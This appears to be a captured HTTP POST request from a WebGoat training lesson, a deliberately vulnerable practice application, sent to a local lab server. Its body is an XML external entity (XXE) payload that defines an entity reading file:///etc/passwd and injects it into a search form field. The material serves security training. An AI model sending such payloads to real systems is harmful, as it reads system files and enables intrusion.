 POST /WebGoat/attack?Screen=87365&menu=1700 HTTP/1.1
Host: 192.168.1.210:7777
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.210:7777/WebGoat/start.mvc
Content-Length: 62
Content-Type: text/plain;charset=UTF-8
Cookie: JSESSIONID=B8907B42F9751C6E4337FA3B8FDB43BD; PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4; security=medium
Connection: close
<?xml version="1.0"?>
<!DOCTYPE Header [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<searchForm> <from>&xxe;</from></searchForm>